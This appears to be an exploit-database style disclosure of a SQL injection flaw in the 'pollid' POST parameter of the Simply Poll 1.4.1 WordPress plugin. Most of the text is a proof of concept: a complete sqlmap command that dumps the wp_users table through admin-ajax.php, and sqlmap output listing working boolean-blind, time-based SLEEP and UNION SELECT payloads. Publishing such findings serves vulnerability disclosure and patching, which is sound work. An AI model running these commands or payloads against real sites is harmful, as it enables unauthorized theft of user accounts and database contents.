 # Vendor Homepage: https://wordpress.org/plugins/simply-poll/
# Software Link: https://wordpress.org/plugins/simply-poll/
# Contact: info[at]tad.group
# Website: https://tad.group
# Category: Web Application Exploits
1 - Description
An unescaped parameter was found in Simply Poll version 1.4.1. ( WP
plugin ). An attacker can exploit this vulnerability to read from the
database.
The POST parameter 'pollid' is vulnerable.
2. Proof of Concept
sqlmap -u "http://example.com/wp-admin/admin-ajax.php"
--data="action=spAjaxResults&pollid=2" --dump -T wp_users -D wordpress
--threads=10 --random-agent --dbms=mysql --level=5 --risk=3
Parameter: pollid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=spAjaxResults&pollid=2 AND 6034=6034
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: action=spAjaxResults&pollid=2 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: action=spAjaxResults&pollid=-7159 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,CONCAT(0x71706a7171,0x55746570525a68726d4a634844657
9564f524752646c786a5451775272645a6e734b766657534c44,0x7162627171),NULL--
CfNO